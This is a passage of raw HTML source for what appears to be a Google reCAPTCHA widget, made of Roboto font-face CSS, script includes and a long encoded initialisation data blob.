  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TAWmhUApzFOIU-pCuuaR6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="TAWmhUApzFOIU-pCuuaR6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TAWmhUApzFOIU-pCuuaR6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CqsKUwp9OPxJ6BEkyC1jCuXjCvsOpwr57w5RBIcOYwplpbCBWw7gEw4zDkcKNwqB2EHHDi8KuAcO7fcK8w67CvsOnBUvDpCM1NMKgWsOZwoLChmkwIh0eA8OLYsKjG8KIwo1SwrPCnsKqPzzCkMK3wpVRwpwyw57ClE4dw7UBawkyw4LCkmEpP2kiw6/[base64]/CmhrCjcO1w5AFHSxew5ZJH8KiWsKtw4bDl2XClzzCsRTDusOZw6fDusK+U8OiLsObw4x+wrYyPF5sT8OvNMO8wr87ZXVIGAcETsKAb1JQeB3DvMKnwqs+wrUuICnDh8OuUsKHL8KNw4/DqcK0OAE1w4/CnyJuwrZrJsKHdcKEwqrCnljCm8ODUMKBwoVvVyTDl8Otw61Ew6Uxw4XCucO/[base64]/DqQxOw7fCnsKrbXvDr8OoOsKiwoIUwq7DiEw2aB8AI2bCvWogKcO5wqYGw41cwqo0wo/[base64]/DsD7Dkl4Ww6/[base64]/w6Ztw6ZeVcKRNsOKw7hxw5TChDVJBWQ/EMOXERd3e8OcGxrDiWRLWndwwoPDm8OOw6HCrMOhSsOUf8OGXUBDw5dawrPCmHQSXsKcT33DuGnDhsKCJW/CqcKoasOUcCNWN8KrAcOcOV7DviN7wq8dwqQ5Y8OEw7DCkcKRwqjDt8OLw7QlwrRmw73Ck2/DjsOcwrbCpkDCjcOKwqlVY8KjSWzCvMOvFsOsZcKOwoLDoCnCtsO4N8OIGUZ2w4zDq8KFwo0FRMK7woTCsBTCksOVNcKHw4Uvw7jCqsO8w7/DhjckwpcEwo3DisK5CcKCw7LDucO9QcOsMkhRw5lcwrR3wqLDjCbCjcKgKXcww6TDn8K4fS4Vw4LCrMOKw50owr/Ck8OAw6TDv1J7MXTDjggSwpXCn8OnFRLCl8KNFsKzGcKlwq/[base64]/CmsKdw4PDoMKPwoXCihUGw51bw5zDtjrDicOMR1pKIkI7w6tobsKZw61YRlDDvMKUwqrDsF4JDsKEHsKtw4Mmw7hVD8K5B2DDrQopU8Olw7h5wpkybHNCwp06Un/ChxrDosKxwoVmA8KhWWfDq8OAw5zClT3Cm8OIw5/CqcO3TcOXM2nCgcKFw4DCrjIrQjTDnkDDiBnDvcKQS3dcd8KsEcOhHXEgLxEkw5hUTzfCqVJ/[base64]/wonCvVfDg29tKcOybCVoS0zDlWB0wrzCpxTCqsOCMSM+wpcVP0caw7nCvMOvBmDCjk5/[base64]/[base64]/DncOHKcOmwoEDwqzDkzfDjQdZOFpMKmTCtcOVE0vCusKOA8KMIDRuHcKmw4ZjasK/w7Bkw53CnB7Ch8KHb1LCnwPDulPDvsKww7xyYcKKwoLDusOZMcOHw6rDlsOMwpt/wo/DpsOIDDcuw5PDjX4ZfVHChMOFZcOIKgESfcKKCsK6ZV4sw6UgESbCizTDtErCnMKOGsOULsKGw4x/bWNqw798S8OtdRV4XTbCisOFw60wEWNUwqVawrHDnTzDiMODw5bDohMOAD8afn4+w6FtwoV7w4ZdEcOLUcOtfMK3AksIKBLCvn4ZScOteBYywqXDsQhOwoLDl07Ck0DDicKUwrXCksKSIcKZQcKbaSnDpC/DpsO6w67DrsOhMgPCqMKvRsOgwpzCsyTDpMK0EcKQGGwudFsYVMKIwrPCuA7CocKHIsKjwp/DnxzCkMO2w4gKwrERw5UvPMKBECrDh8K9w53CvMOpwrI2w64gPTvCgWUXZsO6w67DtUzDksObM8OaV8KNw7Faw6vDnh3DvHpZaMKOfsOAIWVaMMKQR8OUwrIZFMOTeFrDpsKYw5bCvsK+YWnDvGEVTsKnCUHDlcOrw6MBw65/[base64]/DvcO0XcOSWCksbQ3Dqzorw5EkwoTDmH7Dpi/CrsOtw5vDuw3DlsOTWiDDvxtEwrcQNMOIAWzDqEPDtFRjA8OAJADCtVVMw4rCjEM2wofCvCnDkQxqw4Z9cQMBwrk2wqFmZCTDq3NFRMOZw4wHwqvCuMOzXcO6PsOTw4DDmsKbAXZVwr7CkMO0w45rwpTConDCmsOqw7FOwpdgw7/Dt8OSw78eYR3DtjoawrBHw4bDiMOCwps6BWhWwqBhw6jDuyrCisO5w5oCwpl3wpUgNMKNwrPDrXoxwo0HKUsrw6rDn03CkzB/w44/w7TCogDCpRjCgcKPw4NfKMKRw4rCiSF0ZcO8w6Akw4BHacKzccKyw7FCcB0mw7tqwowvaQhSw69Sw65zwpV0w4NUVzE+aRdgw4YHAzFkAcO9TjbDsVtXWV5Dw6haQsK9VHjDn3XDu3xPdXbDi8KVwq97TmnClk/[base64]/[base64]/[base64]/ChiPCm8KdV8OEw79rwqYkfg13ZMKUw5XCg8OAwp/Ci8KxG8OebxHCtxdmwr3CksOGEcK3wrdGwq1BMMOnw55gAVLCpMOywqNnb8KdDRzCj8OfcAwvKH4zWDvCol1ibU3DlcKTV1dPXsKcccKww6bDuXTDlsKfwrQqwpzDn0/CgcKVSzPDkcOiH8OPU3DDh3rDkXlgwr1jw6lbwo7CjkvDnMK/BlvCtMOwQ0rDoTDDth0qw43DhDc/woEpw4LCnl4jwoMhcMO1C8KPwobDiTQDw7jCscOafsO+woRgw706wpjCpyQNDgnCuHDCqcOzw6bCkn/[base64]/[base64]/[base64]/DssOzw705w6rDgUhuw7rCoMOnRsOGFkcRA1A1w5TDvwrCmFFJTAzDk8OeU8OUw54Xw4JVE8KgwqHDjS7Dix88w6AfdsOHcsOpw4DDnhZLw7omQ1LCgsKLw4rDtVLDlcO6wqdOwrIzFV/CuVAicnjCoXLCuMKJM8ORKsOBwo/[base64]/b3jDpcKWFsOsDcKlwro/wrPCvxt+w57CisOibcOmLRvDi8KmwqcmTgXCi8KceGB+wqYicsOaw7UXw53Ch0PCrwLCmz/[base64]/Dp8KWcxFHFDcIWg8cYMOlw7TClFwJNcOFw4dtGcKeYhXDs8OGworDncO7w6lBNEQIN0cgVzlKWMOZw5w9Kh3CoMO3MMOZw6M6VVHDrynCm2vCmsKtwq3DhlhlXHUHw4R/KDfDk1snwoc/OcK8w4LDs3HCk8Okw4FlwqDCt8KDQMKOZkrDiMOQwo7Dg8KqdMOjw7nCt8KPw7Ylwpw6wplBwoHDhsOWw7IVwqPDqcKHwpTCsg9GEsO6cMKjZHPDsnpQw6bCrnx0w7PDqSl1wp4Zw6TCuj/[base64]/DuMO2Gh4Ow5FWwrAFKsK6csKVNQ1vIFbCpwHDlhvDrDLDpnTDqsKJwpF3wpvCjcKrDwnDpGnCsMOFKHfCpUTCpsOuw4c/FcOCBks8woDCvn/DkTrDm8KCYcOzwpLDvWY4Q1zCmTLDoGPCji4IaTHClcK3w5sQw4nCvMKMWhTCox1lNDvDkMOJw4HCtHbDgsKGLy/DpcKRICF3wpZXw5zDhsOPZ2jCsMK0Fw0dBMO4NC7DnxfDisK1Fm/CkBw1E8K7wqPChsKkWMOnw63CjQRhwpNtwodpNAHDk8KjPsKjwqJSJ05jFiggAMKZBjptfiDDmRtVGQ5dwqvCtAvCqsKUwo/[base64]/w5QaOW8UwqXCkBZUQwXDjQ4dTAdUw44Nw6vDk8O/w6UIDhMWKxEKw4DDgwTCgD8occKzMzHDm8ORQgrDqjXDhcK0YjZSVcKIw4TDgm49w5jClsOLScOBw7nCrMO5w7Zkw7/Dh8KAaR7CnGR3wp3DpMOHw40/OyDClsOZZcK/w5EZNcO4w7bCs8OGw6LClMOaPsOnwqDDh8KnSiYfRiZTIXMiwrYiVTB2AFkIJcK9d8OiaHTDr8OjDyIiw5LDswTChsKFMMOvL8OXwojCmWRyTQAaw7hFQsKYw6UMGMOuw5TDkFPCuCEaw6vDt0tew6tjcnFfw5DCqsO4Kn/DjMKoEsOvQ8KtbMOqw4/CpFbDtMOkLsOOKnTDqwHCpMOKw6fCtAJOdcOPwphXHXcJUULCrUoFQ8Krw5Jhwp8cPmPCj2XCpFE1wo1Dw7jDmsOIwrHCv8OjJjoDwpcXJcKFa1ApJyzCpEd5QSZSwqozS1tlSEliTWtUQB9Nw6g6LXTCsMO8fsK3wr/CtSzDmsO9A8OKV11bwqzDtMK3RUIPwrJ0S8Kgw6vCpy/[base64]/[base64]/WhVafnHDrnlGwqzCkMKhasOYQsOTw6LDrlzCi25Gw4fDrcKdCg/DiFIMYB7CrGQMNwBSEG7CkzUOwpoew5ofeU9Pwp1JEcKqKcKkIcKJw67CicKzwonCnEzCojdXw5lZw5g3CgnDh3DCn21yTMO8w74EYFHCqsOVX8KeIMKhacKQKMOqw6TDmm/Ctw3DmW9iKcKcaMOeP8OXw7FpAzsxw7BDTSFOXcOROS0dAsKjUmM/[base64]/[base64]/[base64]/wpnCksK6wq7ChjPDoQgRAsOjU8KAZcOPw7XCusO9UjLDvWwLMDTDvMKxNsO+PEUedsOtAAjDlMOaHsK5wrjCq8KyL8Ktw4TDnE7CnAXCjUPCqMOzw4jCiMKwIG9MA298KBLCgcOjwqXCr8KIwoXDqsOVWMOoEDd0Gyk1wo8sT8OGKD3DrsKfwpx2w7DCmkM/woHCgsKZwqzCoBPDucOew6vDicOTwrJdwol9asKCwpPDkcKeC8OhNsOtw6/Cv8O/ZHPCjRrDjWrClsOhw5x7N2RBDsOowqIuPcKdwqjDqMONYzfDsMOoasOUwrjClMOGScOkHTAeQQrCksOrZ8KLRF1Zw7/[base64]/CoMO4ZcOxTMK3wqLCgcKdwqHDpxddw7rCjMK7csK8QsO2fMKuPzzCsmvDtcKSMsOMHGUmwoBiwqvCl0nDuzE1LcKeLU3CuHg6wqI0LUbDrCTCrl3CkG/DqsOgw4XDhcO0w5LCkiPDi0PDp8OjwrFGHsKxw507w4/CklFHwqRnAxDDlELDn8KFwok6DXrCjCfDlcK8bXPDunA4FFgawqUtJcK/[base64]/TMOBVMKcwoTCksKSw7gpw6TCtcOvw7lVZ8OcSsOvaMO1w7w3w4HCosOIwpfDgsOFw6IoFU7CjFbCvsODdVnCucKnw7vDiDvDrWDCjsKiwp9TPcO3FsORwoTCgiLDjQg6wrHChMK9X8ORw6zDvsOCw4pFG8Ovw43DucOMNMO2wpNec8KsfwHDlsK9w6zCmD4/w4bDoMKWVUrDsXrCoMKDw65Cw78LP8Knw6t+QsOTd0vCucKlFjfCiGnDmS11csKAShjDiXTCjznCllXCtVPCoUItYsKjTcKQwoPDqcKnwqnDhx7Dom3CuUzCvsKdw4oFLjHDkT/[base64]/wpPDj3ofe8Khw5nDvMKfw7jDmDkawo3CsXB7wphtw5Riw57Dg8Obw601eMKRYEs5eETCkSlIwpB/[base64]/DmCjDhQRMw5vDmGtUw77CisK5ZVNwwrvCocKWw59uw6hlwqVTUMOiwpHCuSzDhAXCpX5Gw6HDrGHDj8KQw4YVwqYpecK8wqjCmsOzwpp0wpkqw5jDnDbCjxtUGxbCkcOTw5nCosKwH8O9w4zDilPDvMOpRsKiGy8Lw4/[base64]/DsH7ClcK5w4liw4AUBFg3HMKOwpXClyPCpcOYwqfCrxBoM3NcRTzDjmx8w7jDuHdQwplkdH/ChsOvwrvDkMOgZCLClRbCosKMVMOQFmEnw7vDrcKNwprCrmhqXMO3K8OawqjClEfCjADDgU/[base64]/AsOldA/DvSUCw7QZDMKtwpzDkMK4wqMOw4xxMHHCi37CrmDDjVfCnx1twoYOJRtxPndMw4sPfMKMwqvCt1rCg8O4V0bDtgPCjzbCt2F7bVkgaScNw7dUScKQLcO6w5x5K2rDqcO1w57DjwfCmMOWTwllFTXCpcKzwpwUwr4Sw5LDtUFnTMK/NcK+WGvCvzAyw5HDicKqwp8wwqBPcMOMw7Ztw5E9wpM1H8Kqw6vDpsO+W8OsNT7DlS1awq/DnULDq8KWwrQnNMKfwr3CrC1sQVHDkQw7IGzDhDg0w7vCrMKGw7o+VGhICMO8w53Cm8OCVsOuwpxYwrV1Q8OMwq5UV8K2UhEIASoYwr3CrcKPw7LDrMO4P0FywodhC8OLXg/Cl0jCpMKdwpYGJVwiwplCw4lxC8OJaMOmw7oHKHwhcW/Cl8OybMKeYcKKOMOlw6EYwoFSwobCssKPw7cPB0rCl8Kfw501AnHDucOuw47Ci8Kxw4pqwqMJcAnDp0/[base64]/wrbDrGhXwqtxwprCtQzCgTHDo8OYFgLCijzCrnN+w4koQSTDk8KRwpAfK8OFw6LDtijCtVfCskVyWsOkS8Otb8OCNC4yNXxywqZuwrzDkRYLNcO1wqzDssKMwrYKWMOgL8KJwqo8w60/AsKtwqzDmEzDgQXCs8KeSBXCt8KfMcKgwqvDrEoWAWfDkgvCp8KJw6VtIcOZEcOqwrJJw6hNZVjCi8OhOMKdBgZdw7bDjgpew6ZYWGPCjzxmw6Zawp9ow5gXbmvCmWzCicO/w73CtsOtwrjCrlrCr8O1wotPw7M5w5EMe8KQT8O2T8KschvCusOHw7/DjyHCisO9w5ohw4/CqHvCm8KRwrvDk8OnwoTCn8OEYsKRN8OEZkQqwpcHw5lwKE/[base64]/DhsOIwoUXw73Cu3gKMV4uw4fDp8K7fzciGsO6wqZNcR3CtsObMEHDrmBLwrsXwqN3w5ppOAoww4fDisK2TSHDlgMswq3Cmj9pdsK+w5vCm8KLw7hXwphvDcOqdUbCuTrDpHUVKMKHwpVew47DsShCw4gwVMKNw5vDvcKrDHzCuCgBwrzCnHxEwrNCa1/DggbCk8KPw7vCmkbCohrDiytUe8K/wprCuMK2w5vCohkEw47DuMO+cgbDkcOew5bCtcKeeBsWwqrCuisWM30Mw57Dp8OywrnCs0xqKnHDrTnDjcKYDMOHGSMjw4PDtMKoE8Kmwpt4wqthw5jCp3fCmmQ1PgbDgsKge8Khw54ww7XDhn/DgQRNw43CoXjCh8OaP1QrGApMVUbDlCIiwrDDkljDhsOhw6nDsQjDmcO7b8KPwoHCmMKWC8OWLx3DkCspS8KxQkLDssOvY8KEVcKUw5zChcKJwr4lwrbCgEXCshx2JnVjV0zDlx7DusO1WcOAwrzDlsK/wrrDl8ORwpt2ZGEUPEcgRXgwUsObwpTCjDLDgFUbw6dkw4vDgcKVw5Uww4bCm8KXXw8dw7svbsKuXSPCp8K/B8KuOTBMw7XDuR/Dv8KmaEY7B8KWwp7DowMmwrDDkcOTw6FIw4TClAZDF8KTDMOtBHHCm8KkYBd9w5gpI8OsO0/Cp0h0wrlgwqI7wo4FYQLDqWvClFvDoXnDkS/[base64]/VUF6R8O4BcOjXABEw6gMwrnCusOMwoNlwqzClDrDmhtrf0rDlg/DpMK7wrZlwr/DnmXCsw0Qw4DCsMKLwrDDqlBIwozCuV3Cj8KlH8O1w7fCh8OGwqrDglwcwrp1wqvCtsOaK8KOwp/ChR4IVitjbcOqwqtQfnQLwqgHNMKewrTDpcKoAS3Dt8KcfcKIU8KyIWcWwpDCp8KQfF3Ci8KtDB/Ch8K0V8OJwoEAQCjCpMKLwqPDu8OldcKcw4oZw5Z+IAkhOFoVw5DCpsOAH21DAMOXw5PClsOww747woTDuW1qMcKuwoJQLwXCq8Kow5HDi1PDngvDhcOCw5d/RjtRw7Qcw6DCl8KLwop5wrDCkggDwr7CuMOBDGl/wrJDw4kLwqd1wr03OsONw6VlWUscGEjCqGUbBXwXwpPCjB5jBkbDmCfDq8KjG8OzT0vCpjVaHMKSwp7CgBwRw7PCqA/[base64]/[base64]/Dqmcaw4/DtMOcOMOWwrjDpiPCnsKOTmfCoExDw7lAwoVowr5dN8OmA0cFcjsawpwgNDXDk8K8cMOUw7/DvsOlwpcSPQnDiQLDg0pnYCXDi8OaKsKOwoUoXMKWFMKRScK6w4YTcwEqKy7CicKYwqg/wpXCp8ONwoprwrogw59VPcOrwpATW8K8wpIoB2HDkENNIGvCqlrCkQ89w7/CiBjDvsKVw5DChzwsS8KMdHcPV8KnRMK5wpHDpsOkwpEmw4rDr8K2ZhLDnxB1wprDj1hBU8KAwo1GwoTCvw/CuXpqLyEhw4TCmsKcw5V4w6Qvw63DncOrKRbDjcOhw6c7wol0S8O1dBzDqsOywrnCtcKKwoTDiko3w5bDpjM/[base64]/[base64]/DlsOfwohvXcO0UMK1w7TDrMOKwojCkAQSZcKJCCUdD8Kqw5IQWMKWcMKvw4DCt8KiZxdxckrCvcOuccKAGRRvd3XCh8KsOUZHJ1Mewp5Uw6EtKcO3wo5ow4vDrn5mRCbCksKUw58HwpkoJC84w4nDs8KfOMK/Tn/CmsOLw5TDg8KOw7jDg8K+wonChCHDg8K/wpg7wr7Cq8KbDmDChA5/U8Kgwr7DncOVwp4Cw6JvcsK/w713McOhRsOCwrPDnjtLwrDDtcOHWMK3w553Q3M7wo4pw53CrcOsw6HCmTvCtMO2SDHDmcKowqHColkIw4R1w653bsK1woA8wpzCvFk/BXdpwrfDsH7Dp3ImwpQEwrbDj8K+VsKAwqEWwqU0TcOcwr1/w6E7w6jDtXzCqcOVw4J5Hhx/[base64]/[base64]/CtFxyDsOyLgvDksKkf8O/QsOuw7k+wpdfwrfCscKAw5nCgsOQwqt/[base64]/[base64]/CnF8Iw5TCgMKpw60RwqbCiBrDscKQWMKlw70uwpvDjzHCvkpOGAvCn8KLw6hvTU/[base64]/wrbDuyMqwoolw4tvw5kfwqMQbzTCqmohO8O4w4rCtcOkYcKxDzDDv1Qzw6UDwrHCpMOqT3Rcw5LCn8KPMXHCgcK4w6bCpzHDjMKLwpErNMKXw45fciLDtcKywrjDmiDCjj/DksOTC17CgMOZf3PDocK9wpYewp7ChwlDwrDCrEbDgzLDnsOzw7vDiHQ5w4TDpMKHwrLDk3LCpsKyw4fDqcO/TMK/JyUUHMOjZkZIPkV9w7F/w4TDrivCnn/Ch8OoFAbDrDDCu8OsM8KOwojCk8O2w6kJw4nDpm/CqWApfkEaw5nDoB3DjsOFw7nCgcKOasOSw4cNfiRNwp4kPltHShpJAsK0GxfDo8KbTiEBwoI1w5/Dm8OXccKGaADCpR5jw5QpCl7Cs1YdfcOIwovDsmvCiH9BW8OSTD4swqvCiTtfw4ASc8OvwoTChcOSecOWw6jCvQ/DojFWwrpYwqzCjsKowrtsEcKTw4/DkMKKw4s+IcKqVcOhdVzCuCfDsMKHw7pvbsOUM8KuwrICA8K9w77Dk3Evw7jDiAHDhVsWDzpKwp42bMOiw77DplzDmMKmwojCjDkDBcO9dcK9CmjDljrCrgcNBT7DhH15NMOvOw/DoMObwpRSC17CnWXDjy7CicO8AcKkP8KLw4DCrsODwqg3LX1nwqnCq8OrecO8MjZ3w48HwqvDi1cew6nCv8OMw7/ClsOfwrJNAUM0G8OxSMOvw7TCgcKzUB7Dk8Kww5lRKsKaw4gGw4w3wo7Co8OtdMOrPHNLK8KuRwHDjMKELGYmwqZTw7s3cMO1UsOURzJSw6k8w7HCn8KaQAPDlcKrwqbDjWs+DcOrS0IkBMO4OjvCjsO+V8OESsK2KVjCqA/Ct8KYS1E8VSBzwrMaQC5pw5DCtBfCv3vDp03CmR9qKMOqJVodwpJ8wonDq8KTw4jDosKzFCRVw5DCo3VGw55VXz9hC2TClxrDiU7CrcKKw7Iww6LDvcKAw4xuR0o/TMOowqzCmWzDuzvCn8O8JsObwpbCoVTDpsK3O8OQw6osMCRgVcODw6NwATHDs8K/[base64]/[base64]/wp/[base64]/CnQBiQsO4JsOHw5pGwq7DusKIFcOWY33DucK5w6jDhcKMwp9sd8KDw4zDiU8wRMOfw60WeFwXLMKDwpoRJlROw4oEwqZnw57DqcKLwpEyw6djw7vCsh99aMKTw6rCl8KFw7zDkFTCoMKwEWg4w54jEsKqw6EAKm/CgG7ChlgZwpjDhiXDuwzCgsKAQ8KIwrRfwrbClWrCvWfCucKbJSvDhsK3dsKww7rDrk9AN3fCs8O3YH/[base64]/[base64]/Ds0FEwpkpw4DCi23DsMK2w619LHIbPcK6w63CocOUw4LCkcObw5vClnIkeMOCw4lnwpzCq8K7clAnw7zClEgNVMOrw7TCn8OoecOmwqo3dsOjIsO0N29FwpBbG8OMw6LCrFXCmsO3H2YjS2UQw5DCkwxcwr/DvwN2bMK7wq4hEsOIw4XDk0zDlMOfw7fDjVFiGBHDhMKgcX3Dq2Z/BRvDn8K8wqPDvMOswqHChAXCg8KGBiLCpMKNwrobw6/Dnkp0w4tEMcKBcMOsw7bDr8O/YWE0wqjDqRgTLQxaQcOBwphjccKGwp3Ch3TCnElYc8KTOkLCncKqwqfDoMKZw7rCu00KJloCX3wnNcK4w65Rb3/Dj8OAXcKGZmfCqBDCvSHCmsO/w6rChybDi8KdwqHChMK5F8OVF8OrNFPCi1k7KcKWw4PDi8Oowr3DicKHwrtRw7p0w5LDrcKCXMKywrPCpVfCgsKgWlHDgcOYw6wBJCrDusKmfcO1DMODw7vCrsKhZjfCgFHCtsKkw6EmwpByw6x5e04cIRlQwoXCkR/DlF9kVjJdw4Q3IAQIN8OYE3t6w7ksFQAGwpEhbcKsXcKEeGfDj2/Dj8KGw5XDuVvDosOIPAwxK2fCjMOlw4bDhsK5ZcOnK8OOw6LChxjDpMK+EkHDu8KpDcOjwp/DusO9TQHClAfDllXDhMOScsOaaMOxW8OKwq8JKsOrw7HCocOKBhrCvD0/wrLCiVw7woB0w77DvsKSw4Z2KcKswrnDp1HDlk7DmMKPCmNYY8Oqw5zDisOFHzBHw6TCtcK/[base64]/w4fDq8OwK0TDmcKmdUvCi3bDlcOnOMOGw6jCl2pKwrvCq8KvworDlMKIwq7DmXohGMKjAHxTwq3CvsKXw6LCsMOOw5/DisOUwpATw7IbFsKiwqTDvxYpYy8uw58ZLMK9wrjCjMKWw6x6wrPCs8OXdMOPwpHCtsORSnrDpsOcwqUgw4s5w4tYWX8pwq9hE0g0OsKRN3PDonQAGmAnw73DrcOjbcOIdMOYw7kGw6Jqw4bCpcK5wr/CncKSLxLDkHbDtBNgUj7CmsO5wpAXSTVUw73Cond6wqjCkcKFNsOYwqQ/wo1qwpp6w4hKwr3DvlLCpF/DoRXDogjCky5qGcOhL8KPWGnDhQ/Dsl8bD8KUwpfCnMKAwrg3ccOpCcOtw6DCuMKSBkjDssObwpBpwoxgw7zDo8OtKWLCosKgFcOYw7TChsKfwoo3wr14JQbDkMKAZ3XDmx/DtEZoMUZoVcO2w4fCklRHPF3DvcKOI8OUI8O3NzgvQF8DDQPCqFTDi8Oww7zDksKSw7FLw6HDgD3ChTvCp1vCi8Oqw4XCj8Kjwqdtwo4CPmZIfn8Mw6nDh2PCpSfCliTCpsKLJyF9AWVowpoxw7FVVsKhw59+YiXCssK+w47CnMKqbsObb8K9w6/CicKJwoDDjjXCiMOCw57Di8KrKGgswonCkcOwwqLDuTVmw6zDhMKYw5DCkig/w60HO8KEUj/CgcKUw585G8O2IlrDu0d2PF5ZRMKEwp5sMw7Dr0bCgiJyHH9+RxbDhsO2wp7CkXDCjmMOMxxZwowhFlQRwozCgcOLwokXw61zw5LDlcK5w68Aw4oawqzDry/[base64]/DhcO0VMOoworCssOjwqh0U8Ouw7DCpcK6e8KSZC7DnMOswoHCgDTCgyzCnsKgw7LCtsOSWMOdw43CosORcVnCpWfDpnbDosO3woVYwoDDuzIEw7gKwrZeN8KvwpLDri/CosKFG8KkDzh+MMK/AE/CtsOUFDdPDMKRMsKbw4Fdwp3Cvyx9AMO/[base64]/DrcK